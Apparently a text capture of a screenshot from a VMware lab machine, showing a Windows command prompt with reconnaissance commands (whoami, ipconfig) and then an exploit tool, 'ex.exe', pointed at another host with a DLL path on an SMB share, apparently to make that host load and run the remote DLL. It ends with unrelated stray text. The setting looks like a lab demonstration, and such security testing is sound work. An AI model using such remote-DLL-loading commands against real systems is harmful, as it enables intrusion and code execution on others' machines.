 test_client - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
test_client
Recycle Bin
Command Prompt - ex.exe 192.168.217.129 \\192.168.217.163\test\popz.dll
C:\Users\test>whoami
corp\test
C:\Users\test>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\test>cd Desktop
C:\Users\test\Desktop>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::ba28:ffd9:682f:a7d8%9
IPv4 Address. . . . . . . . . . . : 192.168.217.163
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Users\test\Desktop>ex.exe 192.168.217.129 \\192.168.217.163\test\popz.dll
ex
中信建投